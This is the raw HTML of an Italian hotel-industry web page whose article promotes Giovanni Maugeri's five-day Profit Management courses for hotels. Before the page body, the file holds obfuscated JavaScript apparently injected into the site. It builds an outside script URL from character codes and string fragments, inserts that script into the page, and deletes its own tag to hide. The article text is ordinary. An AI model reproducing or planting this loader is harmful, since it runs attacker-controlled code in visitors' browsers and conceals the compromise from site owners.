afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10251 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js corsi-di-profit-management-per-le-strutture-ricettive global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_58439></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_11195></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Travel &amp;amp; Tourism" class=entry-crumb href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Corsi di Profit Management per le strutture ricettive</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-10251 class="post-10251 post type-post status-publish format-standard has-post-thumbnail category-travel-tourism tag-corsi-di-profit tag-profit-management tag-strutture-ricettive" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul><header class=td-post-title><h1 class="entry-title">Corsi di Profit Management per le strutture ricettive</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2021-10-01T10:41:57+02:00 >1 Ottobre 2021</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><figure><a href=https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive.jpg data-caption="Corsi di Profit Management per le strutture ricettive"><img width=696 height=392 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive-696x392.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive-696x392.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive-300x169.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive-1024x576.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive-768x432.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive-1536x864.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive-1068x601.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive-747x420.jpg 747w, https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive-600x338.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive.jpg 1600w" data-sizes="(max-width: 696px) 100vw, 696px" alt="Corsi di Profit Management per le strutture ricettive" title="Corsi di Profit Management per le strutture ricettive"></a><figcaption class=wp-caption-text>Corsi di Profit Management per le strutture ricettive</figcaption></figure></div><h1>Sono in partenza i Corsi di Profit Management per le strutture ricettive.</h1><p><span style="font-weight: 400;">Giovanni Maugeri apre le porte alla sua &#8220;Hotel Profit Academy&#8221;</span></p><p><span style="font-weight: 400;">La società di formazione e consulenza in ambito ricettivo ossia La Giovanni Maugeri specialisti del Profit Management, negli ultimi dieci anni ha supportato più di 500 strutture ricettive (hotel ed extra-ricettivo), per la conquista degli obiettivi di profitto, creando anche un metodo che porta il suo nome con precise indicazioni sull’applicazione.</span></p><p><span style="font-weight: 400;">Giovanni Maugeri in questo periodo storico di riorganizzazione del comportato turistico, riapre &#8221; in presenza &#8221; l&#8217;Academy del Profit che aprirà le porte dal 23 di novembre 2021 a Roma con una full immersion di 5 giornate dove verranno sottoposte ad esame varie sfaccettature del Profit Management. L&#8217;Academy arriverà anche a Milano, Catania e nella splendida Olbia.</span></p><p><span style="font-weight: 400;">Da dove nasce il Profit management ? </span></p><p><span style="font-weight: 400;">Senza ombra di dubbio si può dire che sia l’evoluzione naturale del Hotel Management. </span><span style="font-weight: 400;">Dirigere una struttura ricettiva necessita di competenze che possano far diventare ogni </span><span style="font-weight: 400;">reparto della struttura stessa un centro di profitto.</span></p><p><span style="font-weight: 400;">Profit management significa interazione tra reparti, innescare un circolo virtuoso per preparare l’azienda ricettiva ad essere sana e pronta a competere in un mercato dinamico come quello del turismo.</span></p><p><span style="font-weight: 400;">&#8220;La Bibbia dell&#8217;albergatore &#8221; libro scritto da Giovanni Maugeri definisce in questo modo il Profit Management:</span></p><p><strong>“Il profit management è il processo di ottimizzazione della gestione dei costi e delle attività, ( attraverso delle azioni di pianificazione, di analisi, controllo e programmazione) al fine di ottenere dei maggiori profitti”.</strong></p><p><span style="font-weight: 400;">Questo Profit Management è un mix di professionalità e competenze, in cui Giovanni Maugeri è lo specialista per antonomasia.</span></p><p>La ripresa turistica e ricettiva necessita di competenze manageriali specifiche, per questo la<br> Giovanni Maugeri con la sua Hotel Profit Academy torna con la sua offerta formativa, in<br> partenza a Novembre a Roma, rivolta ad albergatori, manager, professionisti e consulenti del settore Hospitality, che vogliano approfondire tutte le tematiche relative alla gestione di<br> un&#8217;impresa ricettiva; ma questo tipo di offerta didattica è adatta anche a chi intende acquisire un metodo di lettura della gestione di strutture ricettive per iniziare il suo percorso nell’Hospitality nonché a tutte quelle persone che vogliono investire sulla loro professionalità con competenze teoriche e pratiche.</p><p><span style="font-weight: 400;">Nelle cinque giornate del Corso Profit Management verranno illustrate anche le strategie del </span><span style="font-weight: 400;">Metodo Maugeri.</span></p><p><strong>Vediamo nel dettaglio cos’è il METODO Maugeri®:</strong></p><p><span style="font-weight: 400;"><strong>E’ un’attività di sistema che raggruppa tutti gli aspetti della gestione di una struttura ricettiva, un&#8217;attività orientata al raggiungimento del maggior profitto possibile</strong>.</span></p><p><span style="font-weight: 400;">Nelle giornate di formazione professionisti del settore, accompagneranno Giovanni Maugeri </span><span style="font-weight: 400;">nel descrivere i punti cardine della gestione in ambito ricettivo, i vari incontri saranno un vero momento di crescita personale, teorico e pratico.</span></p><p><span style="font-weight: 400;">Durante<strong> la prima giornata</strong> si partirà con approfondimenti sulla cultura aziendale ed il Profit Management, includendo anche il tema della leadership e la gestione del tempo. </span></p><p><span style="font-weight: 400;">La <strong>seconda giornata</strong> si concentrerà sul controllo dei costi in ogni reparto, controllo di gestione che risultano essere la parte basilare per una corretta politica aziendale ed il Metodo USALI che individua i centri di imputazione di costi e ricavi.</span></p><p><span style="font-weight: 400;">La <strong>terza giornata</strong> sarà improntata all&#8217;importanza del Revenue Management nel Profit </span><span style="font-weight: 400;">Management per accrescere i ricavi e come migliorare l&#8217;esperienza dell&#8217;Ospite attraverso </span><span style="font-weight: 400;">l&#8217;analisi della Brand Reputation.</span></p><p><span style="font-weight: 400;">Nella<strong> quarta giornata</strong> si parlerà di Markenue®, l&#8217;innovativa tecnica che nasce </span><span style="font-weight: 400;">dall’interazione e dalla naturale reciprocità tra marketing e revenue, partendo </span><span style="font-weight: 400;">dall&#8217;individuazione del corretto posizionamento.</span></p><p><span style="font-weight: 400;">Nella <strong>quinta giornata</strong> &#8220;costruisci la tua strategia aziendale&#8221; sarà il focus dell&#8217;ultima giornata.</span></p><p><span style="font-weight: 400;">Seguirà il Q&amp;A con tutti i docenti.</span></p><p><span style="font-weight: 400;">L’obiettivo del corso è quello di fornire agli studenti competenze teoriche e pratiche da poter spendere immediatamente all’interno della propria realtà ricettiva.</span></p><p><span style="font-weight: 400;">La nostra segreteria organizzativa sarà a vostra disposizione per ulteriori informazioni ed </span><span style="font-weight: 400;">iscrizioni.</span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/corsi-di-profit/ >corsi di profit</a></li><li><a href=https://www.direzionehotel.it/tag/profit-management/ >profit management</a></li><li><a href=https://www.direzionehotel.it/tag/strutture-ricettive/ >strutture ricettive</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/codice-identificativo-per-le-strutture-ricettive/ >Codice identificativo per le strutture ricettive</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/truffa-su-booking-com-per-i-gestori/ >Truffa su Booking.com per i gestori</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/federica/ aria-label=author-photo><img alt='Federica Adinolfi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/federica/ >Federica Adinolfi</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contattami per una collaborazione.</a></div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Federica Adinolfi"><meta itemprop="url" content="https://www.direzionehotel.it/author/federica/"></span><meta itemprop="datePublished" content="2021-10-01T10:41:57+02:00"><meta itemprop="dateModified" content="2021-10-04T09:22:59+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/corsi-di-profit-management-per-le-strutture-ricettive/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Corsi di Profit Management per le strutture ricettive"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" 